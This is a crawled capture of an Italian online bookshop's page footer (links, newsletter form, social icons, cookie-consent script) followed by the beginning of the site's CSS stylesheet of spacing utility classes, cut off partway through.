                        <h3>Links</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/elenco-autori">Autori</a></li>
                        <li><a href="https://alfeobooks.com/elenco-editori">Case Editrici</a></li>
                       <li><a href="https://alfeobooks.com/news-books">Novità</a></li>
                     <li><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA" target="_blank">YouTube</a></li>
                      <!--  <li><a href="https://alfeobooks.com/diventa-libraio">Diventa Libraio</a></li> -->
                        <li><a href="">Catalogo</a></li>

                    </ul>
                </div>
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Link Esterni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.akradina.com" target="_blank">Akradina - Another point of view</a></li>

                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="footer-title">
                    <h3>Alfeo Newsletter</h3>
                </div>
                <div class="newsletter-form mb--30">
                    <form action="https://alfeobooks.com/newsletter" method="POST">
                        <input type="hidden" name="_token" value="JQhBdqR6NECdBvCH1ti0DE1LiaYd6TC8UWT3yore">                        <input type="email" class="form-control" name="email" placeholder="Inserisci il tuo indirizzo email..." required>
                        <input type="checkbox" name="privacy" required>Ho letto <a href="https://www.alfeobooks.com/privacy.pdf" target="_blank">l'informativa sulla privacy</a>
                        <button type="submit" class="btn btn--primary w-100">Sottoscrivi</button>
                    </form>
                </div>
                <div class="social-block">
                    <h3 class="title">SOCIAL AREA</h3>
                    <ul class="social-list list-inline">
                        <li class="single-social facebook"><a href="https://www.facebook.com/Alfeo-Books-107860427614202/" target="_blank"><i class="ion ion-social-facebook"></i></a>
                        </li>
                        <li class="single-social youtube"><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA"><i class="ion ion-social-youtube"></i></a></li>

                        <li class="single-social instagram">
                            <a href="https://www.instagram.com/alfeo.books/" target="_blank">
                                <i class="ion ion-social-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <p class="copyright-heading">Per viaggiare lontano non c'è miglior nave di un libro (Dickinson)</p>

                <img src="https://alfeobooks.com/site/images/icon/creditcards.jpg" alt="">

            <p class="copyright-text">Copyright © 2020 <a href="https://alfeobooks.com" class="author">AlfeoBooks</a>. All Right Reserved.
                <br>
                Design By Kernel Tech</p>
        </div>
    </div>
</footer>
<!-- Use Minified Plugins Version For Fast Page Load -->
<script src="https://alfeobooks.com/site/js/plugins.js"></script>
<script src="https://alfeobooks.com/site/js/ajax-mail.js"></script>
<script src="https://alfeobooks.com/site/js/custom.js"></script>
<script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"whitelabel":false,"lang":"it","siteId":1907605,"countryDetection":true,"perPurposeConsent":true,"cookiePolicyId":75172871, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
   <script src="https://alfeobooks.com/site/js/cart.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://alfeobooks.com/site/css/main.css
body_size: 36502
content:
/******************************

|--- Helpers
|	|___ Media Query
|	|___ Variables
|	|___ Mixins
|
|--- Base
|	|___ Fonts
|	|___ Reset
|	|___ Common
|
|--- Components
|	|___ Color
|	|___ countdown
|	|___ Modal
|	|___ Buttons
|	|___ Images
|	|___ Typography
|	|___ Sliders
|	|___ Card
|	|___ products
|	|___ Tabs
|
|--- Sections Styles
|	|
|	|___ Header
|	|___ Hero Area
|	|___ Welcome
|	|___ Testimonial
|	|___ Best Seller Block
|	|___ Home Features
|	|___ Footer
|	|___ Layout
|	|___ Breadcrumb
|	|___ Sidebar
|	|___ Comment
|	|___ Comment
|
|--- Pages Styles
|	|
|	|___ Home
|	|___ Shop
|	|___ Product-details
|	|___ Blog
|	|___ Blog-details
|	|___ Cart
|	|___ Checkout
|	|___ Contact
|	|___ Compare
|	|___ My-account
|	|___ Login-register
|	|___ About
|	|___ Faq
|	|___ 404
|	|___ Portfolio
|	|___ Service
|	|___ order-complete
|	|___ faq


******************************/
/*=== Media Query ===*/
/*=== MEDIA QUERY with max width===*/
/* Media Queries in Variable */
/*=== Variables ===*/
/*=== Mixins ===*/
/*>>>>>>>> Fonts <<<<<<<<<*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=PT+Serif:400,400i,700,700i");
/*>>>>>>>> Reset <<<<<<<<<*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

body {
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  color: #333;
  font-size: 14px;
  line-height: 1.75;
  width: 100%;
  background: #fff; }

.site-wrapper {
  position: relative; }

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: .5rem;
  padding: 0;
  line-height: 1.25; }

a,
span {
  display: inline-block; }

a {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  color: inherit; }
  a:focus {
    outline: none !important; }

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0; }

a:hover {
  text-decoration: none; }

a:visited {
  text-decoration: none; }

ul {
  list-style: none;
  margin: 0; }

img {
  max-width: 100%; }

p {
  line-height: 1.75; }

.btn:focus,
.btn:active {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: transparent; }

button {
  cursor: pointer;
  background: transparent;
  border: none; }
  button:focus {
    outline: none; }

.icon i {
  font-size: inherit; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 500; }

.card {
  border: none;
  border-radius: 0; }

/* Slick Slider Resets */
.slick-slide:focus {
  outline: none; }
  .slick-slide:focus a:focus {
    outline: none; }

input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

input[type="number"] {
  -moz-appearance: textfield; }

/* No gutters */
@media (min-width: 992px) {
  .no-gutters-lg > .col,
  .no-gutters-lg > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .no-gutters-lg > .col,
  .no-gutters-lg > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1600px) {
  .no-gutters-lg > .col,
  .no-gutters-lg > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; } }

.nice-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  float: none; }

#scrollUp {
  bottom: 80px;
  right: 10px;
  padding: 10px 15px;
  text-align: center;
  cursor: pointer;
  border: 2px solid #ebebeb;
  color: #292929;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: 600;
  text-transform: uppercase;
  background: rgba(255, 255, 255, 0.9);
  z-index: 9;
  font-size: 12px;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s; }
  #scrollUp:hover {
    color: #fff;
    background: #62ab00;
    border-color: #62ab00; }

.form-control {
  display: inline-block;
  padding: 10px 15px;
  line-height: 30px;
  height: 52px;
  color: #7b7b7b;
  font-size: 15px;
  width: 100%;
  border: 2px solid #eeeeee;
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    border: 2px solid #eeeeee; }

/*>>>>>>>> Common <<<<<<<<<*/
/*=====================================*/
/*-- :::: Space Decrease :::: --*/
/*=====================================*/
.space-db--0 {
  margin-bottom: 0px; }

.space-db--5 {
  margin-bottom: -5px; }

.space-db--10 {
  margin-bottom: -10px; }

.space-db--15 {
  margin-bottom: -15px; }

.space-db--20 {
  margin-bottom: -20px; }

.space-db--25 {
  margin-bottom: -25px; }

.space-db--30 {
  margin-bottom: -30px; }

.space-db--35 {
  margin-bottom: -35px; }

.space-db--40 {
  margin-bottom: -40px; }

.space-db--45 {
  margin-bottom: -45px; }

.space-db--50 {
  margin-bottom: -50px; }

.space-db--55 {
  margin-bottom: -55px; }

.space-db--60 {
  margin-bottom: -60px; }

.space-db--65 {
  margin-bottom: -65px; }

.space-db--70 {
  margin-bottom: -70px; }

.space-db--75 {
  margin-bottom: -75px; }

.space-db--80 {
  margin-bottom: -80px; }

.space-db--85 {
  margin-bottom: -85px; }

.space-db--90 {
  margin-bottom: -90px; }

.space-db--95 {
  margin-bottom: -95px; }

.space-db--100 {
  margin-bottom: -100px; }

.space-db--105 {
  margin-bottom: -105px; }

.space-db--110 {
  margin-bottom: -110px; }

.space-db--115 {
  margin-bottom: -115px; }

.space-db--120 {
  margin-bottom: -120px; }

.space-db--125 {
  margin-bottom: -125px; }

.space-db--130 {
  margin-bottom: -130px; }

.space-db--135 {
  margin-bottom: -135px; }

.space-db--140 {
  margin-bottom: -140px; }

.space-db--145 {
  margin-bottom: -145px; }

.space-db--150 {
  margin-bottom: -150px; }

.space-dt--0 {
  margin-top: 0px; }

.space-dt--5 {
  margin-top: -5px; }

.space-dt--10 {
  margin-top: -10px; }

.space-dt--15 {
  margin-top: -15px; }

.space-dt--20 {
  margin-top: -20px; }

.space-dt--25 {
  margin-top: -25px; }

.space-dt--30 {
  margin-top: -30px; }

.space-dt--35 {
  margin-top: -35px; }

.space-dt--40 {
  margin-top: -40px; }

.space-dt--45 {
  margin-top: -45px; }

.space-dt--50 {
  margin-top: -50px; }

.space-dt--55 {
  margin-top: -55px; }

.space-dt--60 {
  margin-top: -60px; }

.space-dt--65 {
  margin-top: -65px; }

.space-dt--70 {
  margin-top: -70px; }

.space-dt--75 {
  margin-top: -75px; }

.space-dt--80 {
  margin-top: -80px; }

.space-dt--85 {
  margin-top: -85px; }

.space-dt--90 {
  margin-top: -90px; }

.space-dt--95 {
  margin-top: -95px; }

.space-dt--100 {
  margin-top: -100px; }

.space-dt--105 {
  margin-top: -105px; }

.space-dt--110 {
  margin-top: -110px; }

.space-dt--115 {
  margin-top: -115px; }

.space-dt--120 {
  margin-top: -120px; }

.space-dt--125 {
  margin-top: -125px; }

.space-dt--130 {
  margin-top: -130px; }

.space-dt--135 {
  margin-top: -135px; }

.space-dt--140 {
  margin-top: -140px; }

.space-dt--145 {
  margin-top: -145px; }

.space-dt--150 {
  margin-top: -150px; }

/*-- Responsive Space Decrease top --*/
@media (min-width: 576px) {
  .space-dt-sm-0 {
    margin-top: 0px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-0 {
    margin-top: 0px; } }

@media (min-width: 576px) {
  .space-dt-sm-5 {
    margin-top: -5px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-5 {
    margin-top: -5px; } }

@media (min-width: 576px) {
  .space-dt-sm-10 {
    margin-top: -10px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-10 {
    margin-top: -10px; } }

@media (min-width: 576px) {
  .space-dt-sm-15 {
    margin-top: -15px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-15 {
    margin-top: -15px; } }

@media (min-width: 576px) {
  .space-dt-sm-20 {
    margin-top: -20px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-20 {
    margin-top: -20px; } }

@media (min-width: 576px) {
  .space-dt-sm-25 {
    margin-top: -25px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-25 {
    margin-top: -25px; } }

@media (min-width: 576px) {
  .space-dt-sm-30 {
    margin-top: -30px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-30 {
    margin-top: -30px; } }

@media (min-width: 576px) {
  .space-dt-sm-35 {
    margin-top: -35px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-35 {
    margin-top: -35px; } }

@media (min-width: 576px) {
  .space-dt-sm-40 {
    margin-top: -40px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-40 {
    margin-top: -40px; } }

@media (min-width: 576px) {
  .space-dt-sm-45 {
    margin-top: -45px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-45 {
    margin-top: -45px; } }

@media (min-width: 576px) {
  .space-dt-sm-50 {
    margin-top: -50px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-50 {
    margin-top: -50px; } }

@media (min-width: 576px) {
  .space-dt-sm-55 {
    margin-top: -55px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-55 {
    margin-top: -55px; } }

@media (min-width: 576px) {
  .space-dt-sm-60 {
    margin-top: -60px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-60 {
    margin-top: -60px; } }

@media (min-width: 576px) {
  .space-dt-sm-65 {
    margin-top: -65px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-65 {
    margin-top: -65px; } }

@media (min-width: 576px) {
  .space-dt-sm-70 {
    margin-top: -70px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-70 {
    margin-top: -70px; } }

@media (min-width: 576px) {
  .space-dt-sm-75 {
    margin-top: -75px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-75 {
    margin-top: -75px; } }

@media (min-width: 576px) {
  .space-dt-sm-80 {
    margin-top: -80px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-80 {
    margin-top: -80px; } }

@media (min-width: 576px) {
  .space-dt-sm-85 {
    margin-top: -85px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-85 {
    margin-top: -85px; } }

@media (min-width: 576px) {
  .space-dt-sm-90 {
    margin-top: -90px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-90 {
    margin-top: -90px; } }

@media (min-width: 576px) {
  .space-dt-sm-95 {
    margin-top: -95px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-95 {
    margin-top: -95px; } }

@media (min-width: 576px) {
  .space-dt-sm-100 {
    margin-top: -100px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-100 {
    margin-top: -100px; } }

@media (min-width: 576px) {
  .space-dt-sm-105 {
    margin-top: -105px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-105 {
    margin-top: -105px; } }

@media (min-width: 576px) {
  .space-dt-sm-110 {
    margin-top: -110px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-110 {
    margin-top: -110px; } }

@media (min-width: 576px) {
  .space-dt-sm-115 {
    margin-top: -115px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-115 {
    margin-top: -115px; } }

@media (min-width: 576px) {
  .space-dt-sm-120 {
    margin-top: -120px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-120 {
    margin-top: -120px; } }

@media (min-width: 576px) {
  .space-dt-sm-125 {
    margin-top: -125px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-125 {
    margin-top: -125px; } }

@media (min-width: 576px) {
  .space-dt-sm-130 {
    margin-top: -130px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-130 {
    margin-top: -130px; } }

@media (min-width: 576px) {
  .space-dt-sm-135 {
    margin-top: -135px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-135 {
    margin-top: -135px; } }

@media (min-width: 576px) {
  .space-dt-sm-140 {
    margin-top: -140px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-140 {
    margin-top: -140px; } }

@media (min-width: 576px) {
  .space-dt-sm-145 {
    margin-top: -145px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-145 {
    margin-top: -145px; } }

@media (min-width: 576px) {
  .space-dt-sm-150 {
    margin-top: -150px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-150 {
    margin-top: -150px; } }

@media (min-width: 576px) {
  .space-dt-sm-155 {
    margin-top: -155px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-155 {
    margin-top: -155px; } }

@media (min-width: 576px) {
  .space-dt-sm-160 {
    margin-top: -160px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-160 {
    margin-top: -160px; } }

@media (min-width: 576px) {
  .space-dt-sm-165 {
    margin-top: -165px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-165 {
    margin-top: -165px; } }

@media (min-width: 576px) {
  .space-dt-sm-170 {
    margin-top: -170px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-170 {
    margin-top: -170px; } }

@media (min-width: 576px) {
  .space-dt-sm-175 {
    margin-top: -175px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-175 {
    margin-top: -175px; } }

@media (min-width: 576px) {
  .space-dt-sm-180 {
    margin-top: -180px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-180 {
    margin-top: -180px; } }

@media (min-width: 576px) {
  .space-dt-sm-185 {
    margin-top: -185px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-185 {
    margin-top: -185px; } }

@media (min-width: 576px) {
  .space-dt-sm-190 {
    margin-top: -190px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-190 {
    margin-top: -190px; } }

@media (min-width: 576px) {
  .space-dt-sm-195 {
    margin-top: -195px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-195 {
    margin-top: -195px; } }

@media (min-width: 576px) {
  .space-dt-sm-200 {
    margin-top: -200px !important; } }

@media (min-width: 768px) {
  .space-dt-sm-200 {
    margin-top: -200px; } }

@media (min-width: 768px) {
  .space-dt-md-0 {
    margin-top: 0px !important; } }

@media (min-width: 992px) {
  .space-dt-md-0 {
    margin-top: 0px; } }

@media (min-width: 768px) {
  .space-dt-md-5 {
    margin-top: -5px !important; } }

@media (min-width: 992px) {
  .space-dt-md-5 {
    margin-top: -5px; } }

@media (min-width: 768px) {
  .space-dt-md-10 {
    margin-top: -10px !important; } }

@media (min-width: 992px) {
  .space-dt-md-10 {
    margin-top: -10px; } }

@media (min-width: 768px) {
  .space-dt-md-15 {
    margin-top: -15px !important; } }

@media (min-width: 992px) {
  .space-dt-md-15 {
    margin-top: -15px; } }

@media (min-width: 768px) {
  .space-dt-md-20 {
    margin-top: -20px !important; } }

@media (min-width: 992px) {
  .space-dt-md-20 {
    margin-top: -20px; } }

@media (min-width: 768px) {
  .space-dt-md-25 {
    margin-top: -25px !important; } }

@media (min-width: 992px) {
  .space-dt-md-25 {
    margin-top: -25px; } }

@media (min-width: 768px) {
  .space-dt-md-30 {
    margin-top: -30px !important; } }

@media (min-width: 992px) {
  .space-dt-md-30 {
    margin-top: -30px; } }

@media (min-width: 768px) {
  .space-dt-md-35 {
    margin-top: -35px !important; } }

@media (min-width: 992px) {
  .space-dt-md-35 {
    margin-top: -35px; } }

@media (min-width: 768px) {
  .space-dt-md-40 {
    margin-top: -40px !important; } }

@media (min-width: 992px) {
  .space-dt-md-40 {
    margin-top: -40px; } }

@media (min-width: 768px) {
  .space-dt-md-45 {
    margin-top: -45px !important; } }

@media (min-width: 992px) {
  .space-dt-md-45 {
    margin-top: -45px; } }

@media (min-width: 768px) {
  .space-dt-md-50 {
    margin-top: -50px !important; } }

@media (min-width: 992px) {
  .space-dt-md-50 {
    margin-top: -50px; } }

@media (min-width: 768px) {
  .space-dt-md-55 {
    margin-top: -55px !important; } }

@media (min-width: 992px) {
  .space-dt-md-55 {
    margin-top: -55px; } }

@media (min-width: 768px) {
  .space-dt-md-60 {
    margin-top: -60px !important; } }

@media (min-width: 992px) {
  .space-dt-md-60 {
    margin-top: -60px; } }

@media (min-width: 768px) {
  .space-dt-md-65 {
    margin-top: -65px !important; } }

@media (min-width: 992px) {
  .space-dt-md-65 {
    margin-top: -65px; } }

@media (min-width: 768px) {
  .space-dt-md-70 {
    margin-top: -70px !important; } }

@media (min-width: 992px) {
  .space-dt-md-70 {
    margin-top: -70px; } }

@media (min-width: 768px) {
  .space-dt-md-75 {
    margin-top: -75px !important; } }

@media (min-width: 992px) {
  .space-dt-md-75 {
    margin-top: -75px; } }

@media (min-width: 768px) {
  .space-dt-md-80 {
    margin-top: -80px !important; } }

@media (min-width: 992px) {
  .space-dt-md-80 {
    margin-top: -80px; } }

@media (min-width: 768px) {
  .space-dt-md-85 {
    margin-top: -85px !important; } }

@media (min-width: 992px) {
  .space-dt-md-85 {
    margin-top: -85px; } }

@media (min-width: 768px) {
  .space-dt-md-90 {
    margin-top: -90px !important; } }

@media (min-width: 992px) {
  .space-dt-md-90 {
    margin-top: -90px; } }

@media (min-width: 768px) {
  .space-dt-md-95 {
    margin-top: -95px !important; } }

@media (min-width: 992px) {
  .space-dt-md-95 {
    margin-top: -95px; } }

@media (min-width: 768px) {
  .space-dt-md-100 {
    margin-top: -100px !important; } }

@media (min-width: 992px) {
  .space-dt-md-100 {
    margin-top: -100px; } }

@media (min-width: 768px) {
  .space-dt-md-105 {
    margin-top: -105px !important; } }

@media (min-width: 992px) {
  .space-dt-md-105 {
    margin-top: -105px; } }

@media (min-width: 768px) {
  .space-dt-md-110 {
    margin-top: -110px !important; } }

@media (min-width: 992px) {
  .space-dt-md-110 {
    margin-top: -110px; } }

@media (min-width: 768px) {
  .space-dt-md-115 {
    margin-top: -115px !important; } }

@media (min-width: 992px) {
  .space-dt-md-115 {
    margin-top: -115px; } }

@media (min-width: 768px) {
  .space-dt-md-120 {
    margin-top: -120px !important; } }

@media (min-width: 992px) {
  .space-dt-md-120 {
    margin-top: -120px; } }

@media (min-width: 768px) {
  .space-dt-md-125 {
    margin-top: -125px !important; } }

@media (min-width: 992px) {
  .space-dt-md-125 {
    margin-top: -125px; } }

@media (min-width: 768px) {
  .space-dt-md-130 {
    margin-top: -130px !important; } }

@media (min-width: 992px) {
  .space-dt-md-130 {
    margin-top: -130px; } }

@media (min-width: 768px) {
  .space-dt-md-135 {
    margin-top: -135px !important; } }

@media (min-width: 992px) {
  .space-dt-md-135 {
    margin-top: -135px; } }

@media (min-width: 768px) {
  .space-dt-md-140 {
    margin-top: -140px !important; } }

@media (min-width: 992px) {
  .space-dt-md-140 {
    margin-top: -140px; } }

@media (min-width: 768px) {
  .space-dt-md-145 {
    margin-top: -145px !important; } }

@media (min-width: 992px) {
  .space-dt-md-145 {
    margin-top: -145px; } }

@media (min-width: 768px) {
  .space-dt-md-150 {
    margin-top: -150px !important; } }

@media (min-width: 992px) {
  .space-dt-md-150 {
    margin-top: -150px; } }

@media (min-width: 768px) {
  .space-dt-md-155 {
    margin-top: -155px !important; } }

@media (min-width: 992px) {
  .space-dt-md-155 {
    margin-top: -155px; } }

@media (min-width: 768px) {
  .space-dt-md-160 {
    margin-top: -160px !important; } }

@media (min-width: 992px) {
  .space-dt-md-160 {
    margin-top: -160px; } }

@media (min-width: 768px) {
  .space-dt-md-165 {
    margin-top: -165px !important; } }

@media (min-width: 992px) {
  .space-dt-md-165 {
    margin-top: -165px; } }

@media (min-width: 768px) {
  .space-dt-md-170 {
    margin-top: -170px !important; } }

@media (min-width: 992px) {
  .space-dt-md-170 {
    margin-top: -170px; } }

@media (min-width: 768px) {
  .space-dt-md-175 {
    margin-top: -175px !important; } }

@media (min-width: 992px) {
  .space-dt-md-175 {
    margin-top: -175px; } }

@media (min-width: 768px) {
  .space-dt-md-180 {
    margin-top: -180px !important; } }

@media (min-width: 992px) {
  .space-dt-md-180 {
    margin-top: -180px; } }

@media (min-width: 768px) {
  .space-dt-md-185 {
    margin-top: -185px !important; } }

@media (min-width: 992px) {
  .space-dt-md-185 {
    margin-top: -185px; } }

@media (min-width: 768px) {
  .space-dt-md-190 {
    margin-top: -190px !important; } }

@media (min-width: 992px) {
  .space-dt-md-190 {
    margin-top: -190px; } }

@media (min-width: 768px) {
  .space-dt-md-195 {
    margin-top: -195px !important; } }

@media (min-width: 992px) {
  .space-dt-md-195 {
    margin-top: -195px; } }

@media (min-width: 768px) {
  .space-dt-md-200 {
    margin-top: -200px !important; } }

@media (min-width: 992px) {
  .space-dt-md-200 {
    margin-top: -200px; } }

@media (min-width: 992px) {
  .space-dt-lg-0 {
    margin-top: 0px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-0 {
    margin-top: 0px; } }

@media (min-width: 992px) {
  .space-dt-lg-5 {
    margin-top: -5px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-5 {
    margin-top: -5px; } }

@media (min-width: 992px) {
  .space-dt-lg-10 {
    margin-top: -10px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-10 {
    margin-top: -10px; } }

@media (min-width: 992px) {
  .space-dt-lg-15 {
    margin-top: -15px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-15 {
    margin-top: -15px; } }

@media (min-width: 992px) {
  .space-dt-lg-20 {
    margin-top: -20px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-20 {
    margin-top: -20px; } }

@media (min-width: 992px) {
  .space-dt-lg-25 {
    margin-top: -25px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-25 {
    margin-top: -25px; } }

@media (min-width: 992px) {
  .space-dt-lg-30 {
    margin-top: -30px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-30 {
    margin-top: -30px; } }

@media (min-width: 992px) {
  .space-dt-lg-35 {
    margin-top: -35px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-35 {
    margin-top: -35px; } }

@media (min-width: 992px) {
  .space-dt-lg-40 {
    margin-top: -40px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-40 {
    margin-top: -40px; } }

@media (min-width: 992px) {
  .space-dt-lg-45 {
    margin-top: -45px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-45 {
    margin-top: -45px; } }

@media (min-width: 992px) {
  .space-dt-lg-50 {
    margin-top: -50px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-50 {
    margin-top: -50px; } }

@media (min-width: 992px) {
  .space-dt-lg-55 {
    margin-top: -55px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-55 {
    margin-top: -55px; } }

@media (min-width: 992px) {
  .space-dt-lg-60 {
    margin-top: -60px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-60 {
    margin-top: -60px; } }

@media (min-width: 992px) {
  .space-dt-lg-65 {
    margin-top: -65px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-65 {
    margin-top: -65px; } }

@media (min-width: 992px) {
  .space-dt-lg-70 {
    margin-top: -70px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-70 {
    margin-top: -70px; } }

@media (min-width: 992px) {
  .space-dt-lg-75 {
    margin-top: -75px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-75 {
    margin-top: -75px; } }

@media (min-width: 992px) {
  .space-dt-lg-80 {
    margin-top: -80px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-80 {
    margin-top: -80px; } }

@media (min-width: 992px) {
  .space-dt-lg-85 {
    margin-top: -85px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-85 {
    margin-top: -85px; } }

@media (min-width: 992px) {
  .space-dt-lg-90 {
    margin-top: -90px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-90 {
    margin-top: -90px; } }

@media (min-width: 992px) {
  .space-dt-lg-95 {
    margin-top: -95px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-95 {
    margin-top: -95px; } }

@media (min-width: 992px) {
  .space-dt-lg-100 {
    margin-top: -100px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-100 {
    margin-top: -100px; } }

@media (min-width: 992px) {
  .space-dt-lg-105 {
    margin-top: -105px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-105 {
    margin-top: -105px; } }

@media (min-width: 992px) {
  .space-dt-lg-110 {
    margin-top: -110px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-110 {
    margin-top: -110px; } }

@media (min-width: 992px) {
  .space-dt-lg-115 {
    margin-top: -115px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-115 {
    margin-top: -115px; } }

@media (min-width: 992px) {
  .space-dt-lg-120 {
    margin-top: -120px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-120 {
    margin-top: -120px; } }

@media (min-width: 992px) {
  .space-dt-lg-125 {
    margin-top: -125px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-125 {
    margin-top: -125px; } }

@media (min-width: 992px) {
  .space-dt-lg-130 {
    margin-top: -130px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-130 {
    margin-top: -130px; } }

@media (min-width: 992px) {
  .space-dt-lg-135 {
    margin-top: -135px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-135 {
    margin-top: -135px; } }

@media (min-width: 992px) {
  .space-dt-lg-140 {
    margin-top: -140px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-140 {
    margin-top: -140px; } }

@media (min-width: 992px) {
  .space-dt-lg-145 {
    margin-top: -145px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-145 {
    margin-top: -145px; } }

@media (min-width: 992px) {
  .space-dt-lg-150 {
    margin-top: -150px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-150 {
    margin-top: -150px; } }

@media (min-width: 992px) {
  .space-dt-lg-155 {
    margin-top: -155px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-155 {
    margin-top: -155px; } }

@media (min-width: 992px) {
  .space-dt-lg-160 {
    margin-top: -160px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-160 {
    margin-top: -160px; } }

@media (min-width: 992px) {
  .space-dt-lg-165 {
    margin-top: -165px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-165 {
    margin-top: -165px; } }

@media (min-width: 992px) {
  .space-dt-lg-170 {
    margin-top: -170px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-170 {
    margin-top: -170px; } }

@media (min-width: 992px) {
  .space-dt-lg-175 {
    margin-top: -175px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-175 {
    margin-top: -175px; } }

@media (min-width: 992px) {
  .space-dt-lg-180 {
